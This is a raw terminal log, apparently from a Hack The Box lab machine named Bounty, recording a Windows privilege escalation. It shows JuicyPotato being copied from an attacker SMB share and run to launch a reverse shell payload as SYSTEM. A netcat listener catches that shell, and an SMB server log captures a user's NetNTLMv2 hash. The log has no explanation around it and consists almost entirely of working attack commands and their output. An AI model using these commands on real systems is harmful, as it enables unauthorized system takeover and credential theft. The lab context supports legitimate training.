 c:\Windows\Temp>.\SharpUp.exe
.\SharpUp.exe
c:\Windows\Temp>copy \\10.10.14.37\tools\JuicyPotato.exe .
copy \\10.10.14.37\tools\JuicyPotato.exe .
1 file(s) copied.
c:\Windows\Temp>.\JuicyPotato.exe -l 1337 -p c:\windows\temp\reverse64.exe -t * -c {e
60687f7-01a1-40aa-86ac-db1cbf673334}
.\JuicyPotato.exe -l 1337 -p c:\windows\temp\reverse64.exe -t * -c {e60687f7-01a1-40a
a-86ac-db1cbf673334}
Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 1337
....
[+] authresult 0
{e60687f7-01a1-40aa-86ac-db1cbf673334};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
c:\Windows\Temp>
root@kali:~/HTB-Windows/bounty# rlwrap nc -nlvp 53
listening on [any] 53 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.93] 49171
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
[*] Remaining connections []
[*] Incoming connection (10.10.10.93,49166)
[*] AUTHENTICATE_MESSAGE (BOUNTY\merlin,BOUNTY)
[*] User BOUNTY\merlin authenticated successfully
[*] merlin::BOUNTY:4141414141414141:812129b6236f7451ba3044caad4988dd:
[-] Unknown level for query path info! 0x109
[*] Disconnecting Share(1:TOOLS)
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.93,49166)
[*] Remaining connections []
[HTB] 0:openvpn  1:rlwrap* 2:bash  9:bash-
"kali" 00:21 02-Jul-20